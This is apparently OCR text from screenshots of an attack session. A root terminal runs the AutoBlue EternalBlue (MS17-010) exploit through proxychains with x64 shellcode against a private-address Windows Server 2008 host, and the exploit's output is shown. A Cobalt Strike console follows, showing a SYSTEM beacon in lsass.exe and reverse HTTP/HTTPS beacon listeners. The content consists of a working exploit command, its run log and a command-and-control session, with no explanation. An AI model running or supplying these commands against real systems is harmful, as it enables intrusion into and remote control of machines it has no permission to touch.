 ┌──(root㉿henry)-[~/tools/AutoBlue-MS17-010]
└─# proxychains python3 eternalblue_exploit7.py 192.168.183.130 ./shellcode/sc_x64.bin
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxy
[proxychains] DLL init: proxychains-ng 4.16
shellcode size: 1666
numGroomConn: 13
[proxychains] Strict chain ... 192.168.47.188:1080 ...
Target OS: Windows Server 2008 HPC Edition 7601 Service Pac
[proxychains] Strict chain ... 192.168.47.188:1080 ...
SMB1 session setup allocate nonpaged pool success
[proxychains] Strict chain ... 192.168.47.188:1080 ...
[proxychains] Strict chain ... 192.168.47.188:1080 ...
[proxychains] Strict chain ... 192.168.47.188:1080 ...
[proxychains] Strict chain ... 192.168.47.188:1080 ...
[proxychains] Strict chain ... 192.168.47.188:1080 ...
[proxychains] Strict chain ... 192.168.47.188:1080 ...
[proxychains] Strict chain ... 192.168.47.188:1080 ...
[proxychains] Strict chain ... 192.168.47.188:1080 ...
[proxychains] Strict chain ... 192.168.47.188:1080 ...
[proxychains] Strict chain ... 192.168.47.188:1080 ...
[proxychains] Strict chain ... 192.168.47.188:1080 ...
[proxychains] Strict chain ... 192.168.47.188:1080 ...
[proxychains] Strict chain ... 192.168.47.188:1080 ...
[proxychains] Strict chain ... 192.168.47.188:1080 ...
SMB1 session setup allocate nonpaged pool success
[proxychains] Strict chain ... 192.168.47.188:1080 ...
[proxychains] Strict chain ... 192.168.47.188:1080 ...
[proxychains] Strict chain ... 192.168.47.188:1080 ...
[proxychains] Strict chain ... 192.168.47.188:1080 ...
[proxychains] Strict chain ... 192.168.47.188:1080 ...
good response status: INVALID_PARAMETER
done
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
exter... int... listener user comp... note proce... pid arch last sleep
192.1... 192.1... Web... SYS... WIN-... lsass.... 480 x64 26s 45 seconds (37%...
Event Log X Listeners X Beacon 192.168.47.191@480 X
name payload host port bindto beacons profile
HTTP windows/beacon_http/reve... 192.168.47.... 88 192.168.47.188 default
HTTPS windows/beacon_https/rev... 192.168.47.... 443 192.168.47.188 default
WebHTTP windows/beacon_http/reve... 192.168.18... 80 192.168.183.128 default